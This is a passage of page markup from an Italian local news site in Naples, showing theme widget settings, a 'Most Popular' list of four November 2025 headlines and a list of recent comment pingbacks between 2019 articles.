text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24295";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6074";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/20/il-gup-di-roma-rinvia-a-giudizio-de-laurentiis-per-le-operazioni-manolas-e-osimhen/"  rel="bookmark" class="td-image-wrap " title="Il Gup di Roma rinvia a giudizio De Laurentiis per le operazioni &#8220;Manolas e Osimhen&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/DE-LAURENTIIS-RINVIATO-A-GIUDIZIO-FALSO-A-BILANCIO--696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/20/il-gup-di-roma-rinvia-a-giudizio-de-laurentiis-per-le-operazioni-manolas-e-osimhen/"  rel="bookmark" title="Il Gup di Roma rinvia a giudizio De Laurentiis per le operazioni &#8220;Manolas e Osimhen&#8221;">Il Gup di Roma rinvia a giudizio De Laurentiis per le operazioni &#8220;Manolas e Osimhen&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T19:05:12+01:00" >20 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/20/napoli-la-morte-di-nunzia-cappitelli-potrebbe-essere-un-omicidio-conferme-autopsia/"  rel="bookmark" class="td-image-wrap " title="Napoli: la morte di Nunzia Cappitelli potrebbe essere un omicidio, conferme dall&#8217;autopsia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/NUNZIA-CAPPITELLI-1-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/20/napoli-la-morte-di-nunzia-cappitelli-potrebbe-essere-un-omicidio-conferme-autopsia/"  rel="bookmark" title="Napoli: la morte di Nunzia Cappitelli potrebbe essere un omicidio, conferme dall&#8217;autopsia">Napoli: la morte di Nunzia Cappitelli potrebbe essere un omicidio, conferme dall&#8217;autopsia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T14:25:39+01:00" >20 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/20/napoli-denunciata-presunta-sensitiva-parlo-con-i-defunti/"  rel="bookmark" class="td-image-wrap " title="Napoli, denunciata presunta sensitiva: &#8220;Parlo con i defunti&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/NAPOLI-DENUNCIATA-PRESUNTA-SENSITIVA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/20/napoli-denunciata-presunta-sensitiva-parlo-con-i-defunti/"  rel="bookmark" title="Napoli, denunciata presunta sensitiva: &#8220;Parlo con i defunti&#8221;">Napoli, denunciata presunta sensitiva: &#8220;Parlo con i defunti&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T13:30:35+01:00" >20 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/20/domenica-e-lunedi-5milioni-di-campani-chiamati-al-voto-tutto-quello-che-ce-da-sapere/"  rel="bookmark" class="td-image-wrap " title="Domenica e lunedì 5milioni di Campani chiamati al voto, tutto quello che c&#8217;è da sapere" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/ELEZIONI-REGIONALI-CAMPANIA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/20/domenica-e-lunedi-5milioni-di-campani-chiamati-al-voto-tutto-quello-che-ce-da-sapere/"  rel="bookmark" title="Domenica e lunedì 5milioni di Campani chiamati al voto, tutto quello che c&#8217;è da sapere">Domenica e lunedì 5milioni di Campani chiamati al voto, tutto quello che c&#8217;è da sapere</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T12:53:08+01:00" >20 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

